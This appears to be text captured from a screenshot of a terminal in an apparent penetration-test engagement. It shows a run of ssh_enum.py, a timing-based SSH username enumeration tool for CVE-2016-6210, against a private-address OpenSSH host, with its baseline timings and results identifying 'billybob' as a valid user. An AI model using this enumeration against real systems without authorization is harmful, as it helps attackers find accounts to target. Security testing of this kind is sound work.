 edward@evosec:~/Engagements/web_final$ python ssh_enum.py -U userlist  10.50.143.59
User name enumeration against SSH daemons affected by CVE-2016-6210
Created and coded by 0_o (nu11.nu11 [at] yahoo.com), PoC by Eddie Harari
[*] Testing SSHD at: 10.50.143.59:22, Banner: SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.8
[*] Getting baseline timing for authenticating non-existing users............
[*] Baseline mean for host 10.50.143.59 is 0.0041470000000000005 seconds.
[*] Baseline variation for host 10.50.143.59 is 0.0001108738021355821 seconds.
[*] Defining timing of x < 0.004479621406406746 as non-existing user.
[*] Testing your users...
[-] admin1 - timing: 0.0042270000000000085
[-] waltdisney - timing: 0.0041160000000000085
[-] root - timing: 0.0043289999999999995
[+] billybob - timing: 0.005353999999999998
edward@evosec:~/Engagements/web_final$